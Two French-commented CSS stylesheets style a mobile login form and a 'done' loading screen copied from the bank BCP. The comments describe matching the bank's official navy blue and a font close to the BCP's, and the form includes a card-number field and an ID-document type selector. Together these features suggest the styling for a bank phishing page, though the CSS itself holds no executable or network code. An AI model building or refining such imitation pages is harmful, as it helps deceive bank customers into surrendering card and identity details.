<file: done.css>
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600&display=swap');


:root {
    --bcp-blue-dark: #052777; /* Ton bleu nuit officiel */
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: var(--bcp-blue-dark);
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
   font-family: 'Open Sans', sans-serif;
    overflow: hidden;
}

.loader-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 40px; /* Espace entre le logo, le loader et le texte */
}

.logo-loader img {
    width: 160px;
    /* Si ton logo est sombre, décommente la ligne suivante pour le mettre en blanc */
    /* filter: brightness(0) invert(1); */
}

/* --- LE LOADER (Style de l'image téléchargée) --- */
.spinner {
    position: relative;
    width: 54px;
    height: 54px;
}

.spinner div {
    position: absolute;
    width: 10%;
    height: 20%;
    background: #ebebeb; /* Couleur des bâtonnets */
    left: 45%;
    top: 37%;
    opacity: 0;
    border-radius: 50px;
    animation: fade 1s linear infinite;
}

/* Positionnement des 12 bâtonnets en cercle */
.spinner div:nth-child(1) { transform: rotate(0deg) translate(0, -130%); animation-delay: 0s; }
.spinner div:nth-child(2) { transform: rotate(30deg) translate(0, -130%); animation-delay: -0.9167s; }
.spinner div:nth-child(3) { transform: rotate(60deg) translate(0, -130%); animation-delay: -0.833s; }
.spinner div:nth-child(4) { transform: rotate(90deg) translate(0, -130%); animation-delay: -0.75s; }
.spinner div:nth-child(5) { transform: rotate(120deg) translate(0, -130%); animation-delay: -0.667s; }
.spinner div:nth-child(6) { transform: rotate(150deg) translate(0, -130%); animation-delay: -0.583s; }
.spinner div:nth-child(7) { transform: rotate(180deg) translate(0, -130%); animation-delay: -0.5s; }
.spinner div:nth-child(8) { transform: rotate(210deg) translate(0, -130%); animation-delay: -0.416s; }
.spinner div:nth-child(9) { transform: rotate(240deg) translate(0, -130%); animation-delay: -0.333s; }
.spinner div:nth-child(10) { transform: rotate(270deg) translate(0, -130%); animation-delay: -0.25s; }
.spinner div:nth-child(11) { transform: rotate(300deg) translate(0, -130%); animation-delay: -0.166s; }
.spinner div:nth-child(12) { transform: rotate(330deg) translate(0, -130%); animation-delay: -0.083s; }

@keyframes fade {
    from { opacity: 1; }
    to { opacity: 0.2; }
}

.loading-text {
    color: white;
    font-size: 16px;
    font-weight: 400;
}
</file>
<file: style.css>
/* Importation d'une police proche de celle de la BCP */
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600&display=swap');

@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600&display=swap');

:root {
    --bcp-blue: #002a8d;
    --bcp-orange: #ff7a00;
    --bcp-text-gray: #949497;
    --bcp-border: #8c8e91;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: 'Poppins', sans-serif;
    font-family: 'Open Sans', sans-serif;
}

body {
    background-color: #ffffff;
    display: flex;
    justify-content: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 400px; /* Taille mobile-first pour correspondre à l'image */
}

/* Header / Nav */
.nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0 60px 0;
}

.logo img {
    height: 60px; /* Ajuste selon ton image réelle */
}

.question i {
    font-size: 20px;
    color: #1a2e5a;
}

/* Titres */
.section h2 {
    color: var(--bcp-blue);
    font-size: 28px;
    font-weight: 600;
    line-height: 1.2;
    margin-bottom: 15px;
}

.section p {
    color: var(--bcp-text-gray);
    font-size: 16px;
    margin-bottom: 40px;
}

/* Grille du Formulaire pour la disposition */
.form {
    display: grid;
    grid-template-columns: 1fr 2fr; /* Colonne select plus petite que colonne input */
    gap: 15px 10px; /* Espace vertical de 20px, horizontal de 10px */
    
}

/* Premier input (Numéro de carte) - prend toute la largeur */
.form > .input-block:first-child {
    grid-column: span 2;
}

/* Style de base pour inputs et select */
input[type="text"], select {
    width: 100%;
    padding: 10px;
    border: 1.5px solid var(--bcp-border);
    border-radius: 8px;
    font-size: 16px;
    color: #333;
    outline: none;
}

input::placeholder {
    color: #999;
}

/* Style spécifique pour le select (DNI) */
.input-block-select {
    position: relative;
}

/* L'étiquette "Tipo" qui chevauche la bordure */
.input-block-select::before {
    content: "Tipo";
    position: absolute;
    top: -10px;
    left: 10px;
    background: white;
    padding: 0 5px;
    font-size: 12px;
    color: var(--bcp-text-gray);
    z-index: 1;
}

/* Bouton Continuer */
.btn-login {
    display: flex;
    justify-content: center; /* Centre le texte à l'intérieur du bouton */
    align-items: center;
    
    background-color: var(--bcp-orange);
    width: 80%; /* Sur l'image, il est assez large sans toucher les bords */
    max-width: 300px; /* Sécurité pour ne pas qu'il soit trop grand sur PC */
    color: white;
    border: none;
    padding: 12px 25px; /* Un peu plus de padding pour le confort */
    border-radius: 50px;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
    margin: 30px auto 0 auto; /* LE SECRET : auto à gauche et à droite centre l'élément */
    
    transition: opacity 0.3s;
    grid-column: span 2; /* Garde-le sur toute la largeur de la grille pour que le margin: auto fonctionne */
    border: none;
    outline: none;
}


/* Conteneur des radios */
.radio-group {
    grid-column: span 2;
    display: flex;
    gap: 30px;
    margin-bottom: 20px;
    padding-left: 5px;
}

/* Cacher le radio par défaut du navigateur */
.radio-container {
    display: flex;
    align-items: center;
    position: relative;
    cursor: pointer;
    font-size: 16px;
    color: #444;
    user-select: none;
}

.radio-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Création du cercle extérieur (gris par défaut) */
.checkmark {
    height: 20px;
    width: 20px;
    background-color: #fff;
    border: 2px solid #ccc;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
    position: relative;
}

/* Style quand le bouton est sélectionné (Orange) */
.radio-container input:checked ~ .checkmark {
    border-color: var(--bcp-orange);
}

/* Le point orange au centre */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: var(--bcp-orange);
}

/* Afficher le point quand sélectionné */
.radio-container input:checked ~ .checkmark:after {
    display: block;
}

/* --- RAPPEL : Pour les deux inputs du bas sur la même ligne --- */
.form {
    display: grid;
    grid-template-columns: 105px 1fr; /* Le type (DNI) est plus court */
    gap: 15px 10px;
}

.form > .input-block:nth-child(2) { /* Numéro de carte */
    grid-column: span 2;
}

.doc-group { /* Si tu as utilisé une div parente pour les deux du bas */
    display: contents; 
}
</file>
